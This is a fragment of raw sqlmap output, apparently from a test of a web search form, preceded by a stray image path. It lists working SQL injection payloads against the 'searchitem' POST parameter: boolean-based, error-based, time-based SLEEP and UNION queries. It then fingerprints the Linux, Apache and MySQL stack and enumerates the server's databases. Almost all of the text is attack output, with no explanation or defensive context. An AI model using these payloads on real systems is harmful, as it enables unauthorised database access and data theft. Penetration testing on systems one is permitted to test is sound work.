 chnique test
[02:18:33] [INFO] target URL appears to have 3 columns in query
[02:18:34] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[02:18:34] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 100 HTTP(s) requests:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=-3316' OR 4646=4646#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=1' AND GTID_SUBSET(CONCAT(0x7171766b71,(SELECT (ELT(5967=5967,1))),0x71767a6271),5967)-- aksJ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=1' AND (SELECT 5121 FROM (SELECT(SLEEP(5)))ZWNc)-- EGds

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: searchitem=1' UNION ALL SELECT NULL,CONCAT(0x7171766b71,0x50414b49614549457750626341635751637662684c576f79745572696651574951785474726468​5a,0x71767a6271),NULL#
---
[02:18:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[02:18:36] [INFO] fetching database names
available databases [5]:
[*] db
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys